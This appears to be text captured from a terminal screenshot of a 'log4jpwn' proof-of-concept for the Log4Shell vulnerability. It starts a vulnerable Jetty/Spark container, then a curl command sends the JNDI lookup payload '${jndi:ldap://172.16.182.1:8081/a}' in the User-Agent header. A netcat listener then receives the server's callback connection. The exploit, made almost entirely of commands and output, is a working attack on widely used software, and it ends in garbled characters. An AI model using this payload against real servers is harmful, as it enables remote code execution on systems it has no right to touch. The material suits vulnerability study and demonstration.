 ⌥⌘2 curl (curl) ⌘1 +
docker (com.docker.cli)
❯ docker run --rm -p8080:8080 log4jpwn
WARNING: sun.reflect.Reflection.getCallerClass is not supported. This will impact performance.
[Thread-0] INFO org.eclipse.jetty.util.log - Logging initialized @705ms to org.eclipse.jetty.util.log.Slf4jLog
[Thread-0] INFO spark.embeddedserver.jetty.EmbeddedJettyServer - == Spark has ignited ...
[Thread-0] INFO spark.embeddedserver.jetty.EmbeddedJettyServer - >> Listening on 0.0.0.0:8080
[Thread-0] INFO org.eclipse.jetty.server.Server - jetty-9.4.z-SNAPSHOT; built: 2019-04-29T20:42:08.989Z; git: e1bc35120a661
df052294e433f3a25ce7097; jvm 11.0.13+8-post-Debian-1deb11u1
[Thread-0] INFO org.eclipse.jetty.server.session - DefaultSessionIdManager workerName=node0
[Thread-0] INFO org.eclipse.jetty.server.session - No SessionScavenger set, using defaults
[Thread-0] INFO org.eclipse.jetty.server.session - node0 Scavenging every 660000ms
[Thread-0] INFO org.eclipse.jetty.server.AbstractConnector - Started ServerConnector@1dc555d7{HTTP/1.1,[http/1.1]}{0.0.0.0:
}
[Thread-0] INFO org.eclipse.jetty.server.Server - Started @863ms
Incoming User-Agent: ${jndi:ldap://172.16.182.1:8081/a}
curl (curl)
❯ curl -H 'User-Agent: ${jndi:ldap://172.16.182.1:8081/a}' localhost:8080
nc (nc)
❯ nc -lvp 8081
Connection from 172.16.182.1:58410
0
`�